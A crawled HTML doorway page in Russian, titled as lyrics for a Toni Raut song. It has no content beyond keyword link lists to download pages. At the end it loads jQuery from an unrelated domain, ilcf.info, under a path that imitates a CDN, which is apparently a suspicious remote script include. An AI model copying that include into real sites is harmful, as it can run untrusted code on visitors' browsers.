

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-toni-raut-izmena-tekst-pesni.html
body_size: 1798
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тони раут измена текст песни - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тони раут измена текст песни</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-skachat-blank-opis-pochta-rossii-blank.html">Скачать бланк опись почта россии бланк</a></li>
                                <li><a href="drsp2-corel-barcode-wizard-skachat.html">Corel barcode wizard скачать</a></li>
                                <li><a href="drsp2-meggi-smit-moya-uzhasnaya-nyanya.html">Мэгги смит моя ужасная няня</a></li>
                                <li><a href="drsp2-minusovki-tishinskaya.html">Минусовки тишинская</a></li>
                                <li><a href="drsp2-goluboe-salo-slovar.html">Голубое сало словарь</a></li>
                                <li><a href="drsp2-proshivka-dlya-navigatora-explay-pn-945-skachat.html">Прошивка для навигатора explay pn 945 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-pesnyu-demarco.html">Скачать песню demarco</a></li>
                                            <li><a href="drsp2-reyting-igry-simulyatory.html">Рейтинг игры симуляторы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-programma-standart-n.html">Программа стандарт н</a></li>
                                            <li><a href="drsp2-dameware-nt-utilities-10-rus-skachat.html">Dameware nt utilities 10 rus скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-programma-ucheta-rashoda-topliva-skachat.html">Программа учета расхода топлива скачать</a></li>
                                            <li><a href="drsp2-atlant-raspravil-plechi-1-kniga-skachat-besplatno.html">Атлант расправил плечи 1 книга скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-shablony-dlya-oformleniya-grupp-v-dou.html">Шаблоны для оформления групп в доу</a></li>
                                            <li><a href="drsp2-skachat-knigu-besplatno-anzhelika-i-ee-lyubov.html">Скачать книгу бесплатно анжелика и ее любовь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
